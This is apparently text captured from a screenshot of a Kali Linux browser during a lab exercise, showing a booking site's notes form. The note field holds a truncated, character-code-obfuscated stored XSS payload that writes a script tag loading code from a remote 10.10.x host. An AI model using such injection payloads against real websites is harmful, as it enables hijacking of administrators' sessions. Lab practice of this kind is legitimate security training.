 10.10.10.25:8000/vac/8dd841ff-3f44-4f2b-9324-9a833e2c6b65
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Setting up OneDrive o… samratashok/nishang: …
Booking details
View Notes
Notes
<img src=/>
<script>eval(String.fromCharCode(100,111,99,117,109,101,110,116,46,119,114,105,116,101,40,39,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,58,47,47,49,48,46,49,48,46,49,5
</script> />
Thursday, August 22nd 2024, 6:29:37 pm
Add note
Add
All notes must be approved by an administrator - this process can take up to 1 minute.